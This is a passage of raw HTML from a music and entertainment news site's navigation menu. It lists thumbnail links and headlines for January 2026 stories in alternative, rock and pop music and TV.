                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" title="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/20/MixCollage-20-Jan-2026-12-54-PM-607.jpg.webp?version=696fc390a3080" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/">Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Up_on_the_Roof_1.jpg?fit=1200%2C606&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Interview: Scarlet Street Wants You to Want More" title="Interview: Scarlet Street Wants You to Want More" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/scar.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/">Interview: Scarlet Street Wants You to Want More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" title="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-25-25-AN-Bruce-Springsteen-Live-YT-Screengrab-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/">Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" title="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/DSCF9561-e1768582757660.jpg?fit=990%2C442&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/">Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" title="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwatersface.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/">Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Westside Cowboy’s favorite Manchester bands" title="Westside Cowboy’s favorite Manchester bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/14/westside-cowboy-favorite-manchester-bands.jpg.webp?version=696aa0b5aa45d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/">Westside Cowboy’s favorite Manchester bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" title="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/tCtNBBZ7TNcR3QekvyD7W4-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/">Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Seven classic metal albums you forgot came out in 2016" title="Seven classic metal albums you forgot came out in 2016" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vmYBpe7bQt39rduFs4BCHN-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/">Seven classic metal albums you forgot came out in 2016</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" title="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" decoding="async" data-src="https://townsquare.media/site/366/files/2025/08/attachment-metallica_james_hetfield-13.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/">The 2 Metallica Songs James Hetfield Finds Difficult to Play Live</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" title="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/C2fqwynbcKQFDvZdaTSeqE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/">Leprous’ Einar Solberg faced his teenage demons on solo debut 16</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" title="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-115-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/">What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Honey Bucket by Melvins: the story behind the song" title="Honey Bucket by Melvins: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/MHpjDiBKfFJvWnoWysiUXh-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/">Honey Bucket by Melvins: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Am I Evil? by Diamond Head: the story behind the song" title="Am I Evil? by Diamond Head: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/x63b7hBpupeyMfVA6xqwha-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/">Am I Evil? by Diamond Head: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" title="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-19-165023.png?fit=1084%2C608&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/">Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
